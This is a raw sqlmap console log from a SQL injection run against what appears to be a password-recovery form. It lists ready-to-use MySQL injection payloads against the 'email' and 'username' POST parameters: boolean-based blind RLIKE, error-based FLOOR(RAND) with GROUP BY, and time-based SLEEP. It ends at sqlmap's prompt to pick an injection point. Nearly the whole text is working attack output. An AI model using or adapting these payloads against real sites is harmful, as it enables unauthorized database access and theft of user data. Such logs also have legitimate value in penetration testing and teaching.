 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: email
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: username=88952634&Input2=%E6%89%BE%E5%9B%9E%E5%AF%86%E7%A0%81&email=safe3q@gmail.com' RLIKE IF(574
5=5745,0x73616665337140676d61696c2e636f6d,0x28) AND 'FxiU'='FxiU
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=88952634&Input2=%E6%89%BE%E5%9B%9E%E5%AF%86%E7%A0%81&email=safe3q@gmail.com' AND (SELECT
6972 FROM(SELECT COUNT(*),CONCAT(0x7166797971,(SELECT (CASE WHEN (6972=6972) THEN 1 ELSE 0 END)),0x7174627171,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'vmnb'='vmnb
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: username=88952634&Input2=%E6%89%BE%E5%9B%9E%E5%AF%86%E7%A0%81&email=-1188' OR 6388=SLEEP(5) AND 't
fGJ'='tfGJ
Place: POST
Parameter: username
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=88952634' AND (SELECT 1886 FROM(SELECT COUNT(*),CONCAT(0x7166797971,(SELECT (CASE WHEN (1
886=1886) THEN 1 ELSE 0 END)),0x7174627171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x
)a) AND 'THTx'='THTx&Input2=%E6%89%BE%E5%9B%9E%E5%AF%86%E7%A0%81&email=safe3q@gmail.com
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: email, type: Single quoted string (default)
[1] place: POST, parameter: username, type: Single quoted string
[q] Quit
>
:/pentest/database/sqlmap#